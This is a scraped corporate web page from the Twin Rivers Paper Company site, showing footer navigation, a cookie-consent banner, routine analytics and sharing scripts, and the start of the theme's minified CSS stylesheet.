<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://www.twinriverspaper.com/paper-markets/specialty-base-papers/" title="Direct Thermal Base">Specialty Base Papers</a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://www.twinriverspaper.com/paper-markets/release-liner/">Release Liners</a></li>
<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://www.twinriverspaper.com/paper-markets/thermal-transfer/">Thermal Transfer</a></li>
<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://www.twinriverspaper.com/paper-markets/printing-converting-publishing-paper/">Converting</a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.twinriverspaper.com/paper-markets/financial-printing/">Financial</a></li>
<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://www.twinriverspaper.com/paper-markets/publishing/">Other Publishing</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://www.twinriverspaper.com/?page_id=87">Pharmaceutical</a></li>
<li id="menu-item-2965" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://www.twinriverspaper.com/paper-markets/religious/">Religious</a></li>
</ul></div></div>
					</div>
				</div>

				<div class="grid-container">
					<div class="span-12">
							<div class="copyright-nav clearfix">
								<span class="source-org copyright">&copy; 2026 Twin Rivers Paper Company.</span> <nav role="navigation"><ul id="menu-footer-menu" class="nav footer-nav"><li id="menu-item-780" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="https://www.twinriverspaper.com/site-map/">Site Map</a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a rel="nofollow" href="https://www.twinriverspaper.com/privacy/">Privacy</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a rel="nofollow" href="https://www.twinriverspaper.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6938"><a href="https://www.twinriverspaper.com/accessibility-statement/">Accessibility</a></li>
<li id="menu-item-5597" class="last-item menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.twinriverspaper.com/about-us/careers-twin-rivers-paper-company/">Careers</a></li>
<li id="menu-item-5120-en" class="lang-item lang-item-99 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-5120-en"><a href="https://www.twinriverspaper.com/news/jour-du-souvenir-2022/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul></nav>
							</div>
							<p style="text-align: center"><strong>Twin Rivers Paper creates eco-friendly and sustainable specialty packaging, technical, label and publishing papers for the financial, pharmaceutical and consumer markets.</strong></p>
					</div>
				</div>

			</div>

			<div id="leadlander"></div>


		</div> <!-- end #inner-footer -->

	</footer> <!-- end footer -->

</div> <!-- end #container -->

<!-- all js scripts are loaded in bones.php -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twinriverspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p>
<p>You can find out more about which cookies we are using or switch them off in <button  tabindex="0"  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept"  tabindex="1" >Accept</button>
						<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  tabindex="2"  aria-label="Settings">Settings</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/1784269.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.twinriverspaper.com\/news\/jour-du-souvenir-2022\/":6608};
	</script>
				<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.21"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/1784269.js?integration=WordPress&amp;ver=11.3.21" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"120044803\",\"post\":\"6608\",\"tz\":\"-5\",\"srv\":\"www.twinriverspaper.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "120044803", "6608" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.twinriverspaper.com\/wp-admin\/admin-ajax.php","post_id":"6608","plugin_dir":"https:\/\/www.twinriverspaper.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"true","strict_init":"2","enabled_default":{"strict":1,"third_party":1,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"true","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"500","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t\\t\\t\\t\\t<!-- Google tag (gtag.js) - Google Analytics 4 -->\\n\\t\\t\\t\\t<script data-gdpr src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=G-1BFC1JGXGK\\\" data-type=\\\"gdpr-integration\\\"><\\\/script>\\n\\t\\t\\t\\t<script data-gdpr data-type=\\\"gdpr-integration\\\">\\n\\t\\t\\t\\t\\twindow.dataLayer = window.dataLayer || [];\\n\\t\\t\\t\\t\\tfunction gtag(){dataLayer.push(arguments);}\\n\\t\\t\\t\\t\\tgtag('js', new Date());\\n\\n\\t\\t\\t\\t\\tgtag('config', 'G-1BFC1JGXGK');\\n\\t\\t\\t\\t<\\\/script>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<script data-gdpr>\\n\\t\\t\\t\\t\\tgtag('consent', 'update', {\\n\\t\\t\\t\\t\\t'ad_storage': 'granted',\\n\\t\\t\\t\\t\\t'ad_user_data': 'granted',\\n\\t\\t\\t\\t\\t'ad_personalization': 'granted',\\n\\t\\t\\t\\t\\t'analytics_storage': 'granted',\\n\\t\\t\\t\\t\\t'personalization_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'security_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'functionality_storage': 'granted',\\n\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\tdataLayer.push({\\n\\t\\t\\t\\t\\t'event': 'cookie_consent_update'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t<\\\/script>\\t\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<!-- Google Tag Manager -->\\n\\t\\t\\t\\t\\t<script data-gdpr data-type=\\\"gdpr-integration\\\">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\\n\\t\\t\\t\\t\\tnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\\n\\t\\t\\t\\t\\tj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\\n\\t\\t\\t\\t\\t'https:\\\/\\\/www.googletagmanager.com\\\/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\\n\\t\\t\\t\\t\\t})(window,document,'script','dataLayer','GTM-KQ7Q9WB');<\\\/script>\\n\\t\\t\\t\\t\\t<!-- End Google Tag Manager -->\\n\\t\\t\\t\\t\\t\",\"body\":\"\\t\\t\\t\\t\\t<!-- Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t\\t<noscript data-type=\\\"gdpr-integration\\\"><iframe src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/ns.html?id=GTM-KQ7Q9WB\\\"\\n\\t\\t\\t\\t\\theight=\\\"0\\\" width=\\\"0\\\" style=\\\"display:none;visibility:hidden\\\"><\\\/iframe><\\\/noscript>\\n\\t\\t\\t\\t\\t<!-- End Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_en","wp_consent_api":"false","gdpr_nonce":"29b5de0ed4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict|thirdparty"
/* ]]> */
</script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/flexslider/2.3.0/jquery.flexslider-min.js?ver=2.1" id="flexslider-js-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/js/scripts.js?ver=1763745980" id="bones-js-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.twinriverspaper.com/uploads/trp_logo_300dpi_9-24-14-300x150.jpg" alt="Twin Rivers Paper Company Logo"   width="300"  height="150"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="3rd Party Cookies">
		<span class="gdpr-nav-tab-title">3rd Party Cookies</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognizing you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
<p>For more information please view our Privacy Policy</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">3rd Party Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p>
<p>Keeping this cookie enabled helps us to improve our website.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>     
              <input type="checkbox" aria-label="3rd Party Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

	
	
	<!-- Start of HubSpot Embed Code -->
	<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/1784269.js"></script>
	<!-- End of HubSpot Embed Code -->

		<script async="async" src="https://static.srcspot.com/libs/lucila.js"
	type="application/javascript"></script>
</body>
</html> <!-- end page. what a ride! -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/style.css?ver=1763745979
body_size: 9292
content:
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}button,html,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.75em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}blockquote{margin:1em 40px}dfn{font-style:italic}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace,serif;_font-family:courier new,monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:after,q:before{content:"";content:none}small,sub,sup{font-size:75%}sub,sup{line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ol,nav ul{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure,form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;*margin-left:-7px;padding:0;white-space:normal}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{*height:13px;padding:0;*width:13px}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}p{-epub-hyphens:auto;hyphens:auto}ol,ul{list-style-type:none}dd{margin:0}.commentlist,.sidebar ol,.sidebar ul{list-style:none}.blue-button,.lightblue-button,.orange-button{color:#fff!important}body{color:#333;font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:1.5}p{-epub-hyphens:manual;hyphens:manual}ol,ul{margin:.5em;padding:0}ul{list-style-type:disc}ol{list-style-type:decimal}ol ol,ol ul,ul ol,ul ul{margin:0 .5em}li{margin-bottom:.5em;margin-left:2em}dd{color:#787878;font-size:.9em;margin-bottom:1.5em;margin-left:0}.strong,b,strong{font-weight:700}.em,dfn,em{font-style:italic}.small,small{font-size:75%}hr{clear:both}img{height:auto;max-width:100%!important}object,video{height:auto;max-width:100%}pre{background:#eee;border:1px solid #cecece;padding:10px}table{border-collapse:separate;border-spacing:1px;margin:10px 0 15px 0;text-align:left;width:100%}table th,table thead{text-align:center}table th{background-color:#d3d3d3;border:1px solid #fff;color:#333;padding:4px}table td{border:1px solid #e1e1e1;color:#222;padding:4px;vertical-align:top}a,a:visited{color:#0084c9;text-decoration:none}a:focus,a:hover{color:#d15b05}a:link{-webkit-tap-highlight-color:rgba(0,0,0,.3)}.normal-case{text-transform:none!important}.light-weight{font-weight:300}.smaller-text{font-size:1.35em}.larger-text,.smaller-text{display:inline;line-height:1.5}.larger-text{font-size:2em}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-weight:500;text-rendering:optimizelegibility}.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,h1 a,h2 a,h3 a,h4 a,h5 a{text-decoration:none}.h1,h1{color:inherit;font-size:2em;margin:1em 0;text-transform:none}.h2,h2{color:#777;font-size:1.5em;font-weight:700;margin:.7em 0;text-transform:uppercase}.h3,h3{color:#555;font-weight:700}.h3,.h4,h3,h4{font-size:1.25em;margin:.5em 0}.h4,h4{color:#dc854c;font-family:Georgia,serif}.h5,h5{font-size:.846em;margin:.5em 0}.h6,h6{font-size:.746em;margin:.5em 0}.underline{text-decoration:underline}.italic{font-style:italic}.bold{font-weight:700}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.alignleft,img.alignleft{float:left;margin:0 15px 10px 0}.alignright,img.alignright{float:right;margin:0 0 10px 15px}.aligncenter,img.aligncenter{display:block;margin:0 auto}.img-border{border:1px solid #ccc;padding:5px}#content .wp-caption a[href$=".pdf"]{background-image:none;display:inline-block;padding:0}.wp-caption{background:#eee;max-width:calc(100% - 10px);padding:5px;text-align:center}.wp-caption img{margin-bottom:0;vertical-align:top;width:100%}.wp-caption p.wp-caption-text{font-size:.85em;margin:4px 0 7px;text-align:center}.verdana{font-family:Verdana,Geneva,sans-serif}.georgia{font-family:Georgia,serif}.blue{color:#0084c9}.lightblue{color:#5e99aa}.turq{color:#8cafad}.orange{color:#d15b05}.green{color:#61913d}.alert-error,.alert-help,.alert-info,.alert-success{border:1px solid;margin:2%;padding:2% 1%}.alert-help{background:#ebe16f;border-color:#e8dc59}.alert-info{background:#d5edf8;border-color:#bfe4f4}.alert-error{background:#fbe3e4;border-color:#f8cdce}.alert-success{background:#e6efc2;border-color:#deeaae}.mobile-only{display:none}@media only screen and (max-width:480px){.mobile-only{display:inline-block}}.mobile-hide{display:block}@media only screen and (max-width:480px){.mobile-hide{display:none}}.tablet-only{display:none}@media only screen and (max-width:767px){.tablet-only{display:inline-block}}.tablet-hide{display:block}@media only screen and (max-width:767px){.tablet-hide{display:none}}.float-left{float:left}.float-none{float:none}.float-right{float:right}.clear-left{clear:left}.clear-both{clear:both}.clear-right{clear:right}.image-replacement{display:block;overflow:hidden;text-indent:200%;white-space:nowrap}.image-replacement *{display:none}.hidden{display:none!important;visibility:hidden}.screen-reader-text,.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix{zoom:1}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.mceContentBody{background-color:#f9f9f9;line-height:1.5em;max-width:1000px}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{background:#fff;border:1px solid #ddd;box-shadow:inset 2px 2px 8px -5px rgba(0,0,0,.5);padding:4px 1%!important;width:96%}input[type=file]{padding:0}textarea{letter-spacing:normal;outline-style:none;resize:none}select{width:auto}input[type=image]{border:none!important;padding:0!important;width:auto!important}table,table td,table th,table thead,table tr,table tr:hover{background-color:transparent!important}::-webkit-input-placeholder{color:#bbb;font-style:italic}::-moz-placeholder{color:#bbb;font-style:italic}:-ms-input-placeholder{color:#bbb;font-style:italic}input:-moz-placeholder{color:#bbb;font-style:italic}a.button,input.submit,input[type=button],input[type=submit]{background-color:#207fc6;border:none;color:#fff;cursor:pointer;display:block;font-size:1em;font-weight:700;margin:0 auto;padding:13px 20px;position:relative;text-decoration:none}a.button{display:inline-block;margin:3px}a.button:hover,input.submit:hover,input[type=button]:hover,input[type=submit]:hover{background-color:#a4c0be}input.gform_next_button,input.gform_previous_button{display:inline}a.contact-button{background-color:#eee;color:#d15b05!important}a.contact-button:hover{background-color:#ddd}a.whitpaper-button{background-color:#eee;color:#61913d!important}a.whitpaper-button:hover{background-color:#ddd}a.spec-button{background-color:#d15b05;color:#fff}a.spec-button:hover{background-color:#b85004}a.blue-button{background-color:#207fc6;color:#fff!important;display:inline-block;font-size:1em;font-weight:700;padding:1em;text-align:center}a.blue-button:hover{background-color:#19639a;text-decoration:none}a.orange-button{background-color:#dc864c;color:#fff!important;display:inline-block;font-size:1.1em;font-weight:700;padding:1em;text-align:center}a.orange-button:hover{background-color:#d15b05;text-decoration:none}.gform_wrapper form li,.gform_wrapper li{margin-left:0}.gform_wrapper .top_label .gfield_error{width:auto!important}.gform_wrapper .top_label li.gfield.gfield_error.gf_right_half{margin-right:0!important}.gform_wrapper li.gfield.gfield_error.gfield_contains_required{padding-left:0!important}.gform_wrapper .top_label li.gfield.gfield_error.gf_left_half,.gform_wrapper .top_label li.gfield.gfield_error.gf_right_half{width:43%!important}@media only screen and (min-width:768px){.gform_wrapper .top_label li.gfield.gfield_error.gf_left_half,.gform_wrapper .top_label li.gfield.gfield_error.gf_right_half{width:46%!important}}.hs_firstname{padding-top:10em}#container .flexslider{background:transparent;border:none;border-radius:0;box-shadow:none;margin:0;position:relative;zoom:1}.flex-viewport li,.flex-viewport ul{margin:0;padding:0}.flex-direction-nav{bottom:0;height:auto;position:absolute;right:15%;width:92px}.flex-direction-nav li{display:inline;margin:0}.flex-direction-nav a{background-image:url(/wp-content/themes/twinriverspaper/images/slides/arrows-sprite.png);background-repeat:no-repeat;bottom:0;cursor:pointer;display:block;height:46px;margin:0;overflow:hidden;position:absolute;text-align:left;text-indent:-119988px;text-shadow:none;text-transform:capitalize;top:auto;width:46px;z-index:10}.flex-direction-nav a.flex-next:before,.flex-direction-nav a:before{content:""}.flex-direction-nav .flex-prev{left:0}.flex-direction-nav .flex-next{background-position:100% 0;right:0;text-align:left}.flexslider:hover .flex-direction-nav .flex-prev{left:0;opacity:.7}.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.flexslider:hover 